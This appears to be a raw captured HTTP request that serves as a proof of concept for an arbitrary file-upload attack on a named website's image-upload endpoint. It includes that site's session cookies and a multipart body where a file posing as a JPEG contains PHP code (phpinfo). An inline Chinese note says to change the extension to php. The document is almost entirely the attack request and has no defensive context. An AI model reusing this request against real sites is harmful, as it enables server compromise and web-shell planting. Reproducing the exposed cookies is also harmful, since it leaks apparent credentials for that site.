 1 POST /index/user/upload_img.html HTTP/1.1
2 Host: zjhc-gs.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------417076369739228100393281392211
9 Content-Length: 242
10 Origin: http://zjhc-gs.com
11 Connection: close
12 Referer: http://zjhc-gs.com/user.html
13 Cookie: PHPSESSID=ueuffkr3t49larq8fe67ngogdr; SECKEY_ABVK=cWu82va0actqttPseGyWBYiptEHLlpE00YnykBPnvqk%3D; BMAP_SECKEY=
kD04zemvvijDfN9Z_aGAuxrETFcQsujQI2DAl70-wouMsr049atsw8WBjfS_8lMeCob6neuB3MtxAYYJ0-mAJH5_EB3-oh_vSoUam9c5JnE-Zj50lSurDB06h3Jl7bFHdeZEzklNoGJd49IOHKylXGlN
xucQmjzpO5mcBWoDPFr1TvrxQUEflj8KMTgW10yH
14
15 -----------------------------417076369739228100393281392211
16 Content-Disposition: form-data; name="file"; filename="ceshi.jpg" 修改为php
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------417076369739228100393281392211--
23